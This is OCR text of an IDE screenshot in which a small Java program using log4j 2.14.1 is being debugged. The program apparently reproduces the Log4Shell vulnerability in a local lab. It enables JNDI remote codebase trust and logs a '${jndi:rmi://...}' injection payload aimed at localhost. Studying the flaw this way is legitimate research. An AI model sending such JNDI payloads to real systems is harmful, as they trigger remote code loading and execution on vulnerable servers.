 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Log4j - Log4jTest.java
Log4j src main java Log4jTest
Log4jTest
Project
pom.xml (Log4j) Log4jTest.java
Log4j C:\Users\13728\IdeaProjects\Log4j
.idea
src
main
java
Log4jTest
resources
test
target
pom.xml
External Libraries
log4j-api-2.14.1.jar library root
log4j-core-2.14.1.jar library root
< 11 (2) > D:\jdk
Scratches and Consoles
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 public class Log4jTest {
5 public static void main(String[] args) { args: []
6 Logger logger = LogManager.getLogger(); logger: "Log4jTest:ERROR in 2437c6dc"
7 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
8 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
9 logger.error("${jndi:rmi://127.0.0.1:12345/hello}"); logger: "Log4jTest:ERROR in 2437c6dc"
10 }
11 }
12
Project
Structure
Bookmarks
Database
Maven
Debug: Log4jTest
Debugger Console
Frames
Variables
"main"@1 i...n": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
main:9, Log4jTest
args = {String[0]@1999} []
logger = {Logger@2000} "Log4jTest:ERROR in 2437c6dc"
Switch frames from anywhere in the ID...
Version Control Run TODO Problems Debug Terminal Profiler Build Dependencies 2 Event Log
All files are up-to-date (moments ago) 9:1 CRLF UTF-8 4 spaces